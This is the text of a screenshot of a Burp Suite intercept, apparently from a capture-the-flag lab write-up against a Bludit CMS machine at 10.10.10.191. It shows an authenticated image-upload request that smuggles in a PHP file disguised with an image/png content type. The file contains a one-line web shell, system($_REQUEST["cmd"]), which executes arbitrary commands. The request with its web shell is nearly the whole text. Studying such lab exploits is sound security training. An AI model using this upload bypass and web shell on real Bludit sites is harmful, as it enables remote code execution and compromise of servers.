 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.191:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------318012161223570163223242139948
9 Content-Length: 14457
10 Origin: http://10.10.10.191
11 Connection: close
12 Referer: http://10.10.10.191/admin/new-content
13 Cookie: BLUDIT-KEY=fgfeach54qisfvkfv7u6hj0dh0
14
15 -----------------------------318012161223570163223242139948
16 Content-Disposition: form-data; name="images[]"; filename="0x4rt3mis.php"
17 Content-Type: image/png
18
19 <?php system($_REQUEST["cmd"]); ?>
20
21 -----------------------------318012161223570163223242139948
22 Content-Disposition: form-data; name="uuid"
23
24 c6bf323a9ec311f40ef2ed5d50e9aae8
25 -----------------------------318012161223570163223242139948
26 Content-Disposition: form-data; name="tokenCSRF"
27
28 46143da27081ef4348d6fd7b0a5967f37f9f8fcb
29 -----------------------------318012161223570163223242139948--
30